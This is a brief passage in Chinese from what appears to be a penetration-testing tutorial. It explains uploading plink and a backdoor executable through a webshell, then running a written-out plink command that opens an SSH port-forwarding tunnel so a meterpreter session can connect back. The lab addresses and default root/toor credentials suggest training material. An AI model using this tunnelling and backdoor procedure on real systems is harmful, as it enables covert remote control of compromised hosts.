 图 3-3-19
然后开启本地监听，再将 plink 和 backdoor.exe 通过 webshell 上传，然后执行：
echo y | plink.exe -L 5566:192.168.6.131:6666 192.168.6.131 -l root -pw toor
之后运行 backdoor.exe，meterpreter 就通过 ssh tunnel 建立起来了，如图 3-3-20：